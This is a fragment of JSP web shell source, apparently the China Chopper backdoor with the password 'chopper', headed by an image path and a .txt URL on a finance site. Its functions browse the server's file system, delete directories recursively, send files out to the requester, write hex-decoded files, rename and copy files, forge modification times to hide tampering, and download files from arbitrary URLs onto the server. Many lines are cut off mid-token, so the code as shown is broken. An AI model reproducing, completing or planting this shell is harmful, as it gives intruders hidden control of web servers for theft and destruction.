 http://www.wacai365.net/finance/webmarket/635394720705098857.txt
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="chopper";
String EC(String s,String c)throws Exception{return s;}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();
Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());}return c;}
void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int i=0;i<r.length;i++){sb.append(r[i].toString().
void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT, sQ,sF="";java.util.Da
SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0;i<l.length;i++){dt=new java.util.Date(l[i].la
sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i].canWrite()?" W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"/\
else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}
void EE(String s)throws Exception{File f=new File(s);if(f.isDirectory()){File x[]=f.listFiles();
for(int k=0;k<x.length;k++){if(!x[k].delete()){EE(x[k].getPath());}}}f.delete();}
void FF(String s,HttpServletResponse r)throws Exception{int n;byte[] b=new byte[512];r.reset();
ServletOutputStream os=r.getOutputStream();BufferedInputStream is=new BufferedInputStream(new FileInputStream(s));
os.write(("->"+"|").getBytes(),0,3);while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.write(("|"+"<-").getBytes(),0,3);
void GG(String s, String d)throws Exception{String h="0123456789ABCDEF";int n;File f=new File(s);f.createNewFile();
FileOutputStream os=new FileOutputStream(f);for(int i=0;i<d.length();i+=2)
{os.write((h.indexOf(d.charAt(i))<<4|h.indexOf(d.charAt(i+1))));}os.close();}
void HH(String s,String d)throws Exception{File sf=new File(s),df=new File(d);if(sf.isDirectory()){if(!df.exists()){df.mk
for(int j=0;j<z.length;j++){HH(s+"/"+z[j].getName(),d+"/"+z[j].getName());}
}else{FileInputStream is=new FileInputStream(sf);FileOutputStream os=new FileOutputStream(df);
int n;byte[] b=new byte[512];while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}is.close();os.close();}}
void II(String s,String d)throws Exception{File sf=new File(s),df=new File(d);sf.renameTo(df);}void JJ(String s)throws Ex
void KK(String s,String t)throws Exception{File f=new File(s);SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:
java.util.Date dt=fm.parse(t);f.setLastModified(dt.getTime());}
void LL(String s, String d)throws Exception{URL u=new URL(s);int n;FileOutputStream os=new FileOutputStream(d);
HttpURLConnection h=(HttpURLConnection)u.openConnection();InputStream is=h.getInputStream();byte[] b=new byte[512];
while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.close();is.close();h.disconnect();}
void MM(InputStream is, StringBuffer sb)throws Exception{String l;BufferedReader br=new BufferedReader(new InputStreamRea
while((l=br.readLine())!=null){sb.append(l+"\r\n");}}